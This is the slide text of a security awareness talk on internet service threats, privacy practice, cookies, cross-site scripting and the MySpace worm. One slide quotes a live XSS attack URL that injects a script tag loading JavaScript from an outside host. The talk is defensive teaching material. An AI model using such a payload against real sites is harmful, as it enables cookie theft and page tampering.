

Becoming Paranoid Or how I learned to start worrying and fear the Internet George V. Neville-Neil www.neville-neil.com
Why This Talk? • To make all of you more paranoid • Give people a grounding in current problems with securing internet services • Show that any technology can be used insecurely • Discuss very briefly what might be done to help www.neville-neil.com 2
What this talk is not about • Cryptography • Encryption • Math www.neville-neil.com 3
The World is a Dangerous Place • Who is trying to attack your systems? • Why are they attacking your systems? - What is the attacker’s motivation? • How are they attacking your systems? • Where are they attacking your systems? www.neville-neil.com 4
Who is Attacking You? • Thieves - Looking for economic gain • Stalkers - Trying to find their prey • Anti-social elements - Just out to cause problems - There are a lot of these people out there • Your own mistakes - Sometimes we are our own worst enemies • Employees - Why would you trust people you work with? www.neville-neil.com 5
How Are You Attacked? • Social engineering - Calling/IMing Employees - Phishing • Direct attacks - Exploiting bugs in your APIs - Denial of Service Attacks (DOS and DDOS) • Eavesdropping • Stealing Credentials • Sharing Credentials • Internal Leaks • Competitors • Parasites www.neville-neil.com 6
Where Are They? • Other users sharing a computer - Are your users practicing safe computing? • Intranetworkers - If your users share a network they are vulnerable. • Net Nasties and Script Kiddies - They’re outside the firewall, so you must be safe. • In the next office! - Just because someone works with you does not mean they should be trusted. www.neville-neil.com 7
Security Realities and Perceptions • User data must be kept safe • Users must believe their data to be safe • Certain types of security breaches are more harmful because of what the users think - Phishing attempts - Leaks of personal data - Email that seems to originate from the user’s account - Loss of access • Most internet companies live and die by their reputation www.neville-neil.com 8
Personal Information Breaches • Card Systems: 40 Million Accounts • Bank of America: Loses Data Tapes with over a million records • Ernst and Young: Lost Laptop with tax data • T-Mobile: Paris Hilton’s Cell Phone Hacked • US Dept. of Veteran Affairs: Lost 26.5 million records - Lawsuit could cost the gov’t 13.5 Billion USD • Everyone handles personal information www.neville-neil.com 9
One More Thing to Fear • Microsoft had one extra word in their Passport description - They said it had high security • The FTC disagreed - Claimed it had normal , good , or industry typical security • Resulting Consent Decree cost Microsoft $200,000,000.00 USD • Any one flaw in just one entrypoint for your system can cost you similar amounts. • There's a long line of people looking for a reason to visit you under less-than-pleasant circumstances. www.neville-neil.com 10
What are we trying to protect against? • Compromise of the user’s private data • Running afoul of the law • Abuse of the companies resources • Loss of money www.neville-neil.com 11
Privacy • Privacy is a highly localized concept • What might be private in one culture might not be in another • Different governments have different rules for privacy and data retention • Global rules and laws are in direct conflict with each other • It is not possible to comply with all sets of rules in all countries simultaneously www.neville-neil.com 12
Internet Startup • You have 20 people • Everyone has access to everything • Everything is “open” • Collaboration is king • Anyone who knows who “root” is has the password • Databases are available to everyone www.neville-neil.com 13
Publicly Traded Company • More than 20 employees • People only see data on a need to know basis • Even people who know who “root” is cannot have root access • Databases are not readable my most of the company • This can harm collaboration and slow development • What is really needed is a framework for handling your data www.neville-neil.com 14
Strategies for Protecting Privacy • Delete and anonymize what you can • Federating data • Only give out data on a need to know basis • Design all systems so that only a few people need to access data • Make sure people have to collude to violate the security of the system - Split keys www.neville-neil.com 15
User Management Issues • If you have users you will need a tool to manage them • There will be people, such as Customer Care, who will need to work with your users’ data • Track everything that the tool does - Reads - Writes - Deletes • Check your logs www.neville-neil.com 16
Non Technical Strategies • Have a clear, documented, privacy policy • Always follow the policy • Have clear terms of service • Make sure the TOS is always recorded • Get good lawyers www.neville-neil.com 17
Internet Security? • Internet security mostly revolves around cookies and the Browser Security Model • In a global enterprise true sessions do not scale • Internet companies use cookies to act as user credentials • Stealing a user’s cookies is the same as stealing their password, for a time www.neville-neil.com 18
Browser Security Model • Browsers only send cookies to servers that set them * • The browser determines whether to send the cookies based on the domain name in the URL • mail.google.com and mail.msn.com should never overlap www.neville-neil.com 19
Browser Tricks • Feb 2005: Bug reported in all browsers BUT Internet Explorer - Internationalized domain names could fool the browser - www.paypal.com <- Normal Version - www.p a ypal.com <- Japan double byte ‘a’ • Oct 2004: IE Bug allows javascript function renaming - Loading certain HTML would replace a previously defined function • The biggest problem is your company doesn’t control the browser - Must depend on others for a fix - Exploits are hard or impossible to mitigate in some cases www.neville-neil.com 20
Cross Site Scripting • The ability of an attacker to execute code within your domain • Has several deleterious side effects • Stealing cookies • Changing data the user sees - Search results - News - Login pages www.neville-neil.com 21
XSS Attack http://www.bbc.co.uk/bbcone/listings/ index.shtml?service_id=4223&DAY=today%22% 3E%3Cscript%20src=http:// www.securitylab.ru/test/sc.js%3E%3C/ script%3E%3C!-- www.neville-neil.com 22
XSS Details www.neville-neil.com 23
A URL is an API • It is important to realize that a URL to which users can POST is the same as a function call in an application • More dangerous than function calls because the caller can be anyone • Can lead to many different problems - Information leakage - Denial of Service - Attacker controlling your application www.neville-neil.com 24
The MySpace Worm • User’s on MySpace can say that another user is their “Hero” • Since MySpace URLs are constant for each user it was easy to find the hero list • A single user was able to become the hero of over 1 million users • The entire site had to go down for 24 hours for repairs • This was a mostly benign worm! • The move to AJAX and “Web 2.0” will accelerate these problems www.neville-neil.com 25
Thinking About Your Data • Often people don’t think about what they’re storing • Most programmers, and most people, are optimists • “It can’t happen here!” • “All for the best in the best of all possible worlds.” - Pangloss www.neville-neil.com 26
What Might Need to Be Secret? • Payment instruments - Credit card numbers - Bank Accounts - Smart Card IDs • Data that helps track the user - Where payments were made - How much was paid at a location - Items that were bought - Map locations - Travel itineraries - Saved user searches • And much much more - Think about what you wouldn’t want your neighbors to know about you www.neville-neil.com 27
Keys and Passwords • Must be kept secret • Do not store a key somewhere where it’s easy to find - In the source code - In a configuration file - In CVS - In a spreadsheet - On a laptop - In a Windows Share www.neville-neil.com 28
Where do Internet Bugs Come From? • Schedule Pressure • Undue Optimism - Thinking things are simpler than they really are - The code runs, Mission Accomplished! • Lack of design • Poor quality of craftsmen • Lack of education • A reversal of fortunes - Be conservative in what you do, be liberal in what you accept from others [RFC-793] www.neville-neil.com 29
Personal Top 5 List • Lack of Input Validation • Trusting the user • Improper use of threading • Not understanding networking • Trusting the platform www.neville-neil.com 30
Basic Principles of Good Paranoia • Know what you’re trying to do before doing it • Keep things simple - The fewer things you need to trust the safer you will be • Peer Review • Don’t believe in magic bullets - The Magic Medicine (Japan, China , and much of Asia) - The Arrow of Ram (India) Systems Thinking is the most important skill! www.neville-neil.com 31
Recommend
More recommend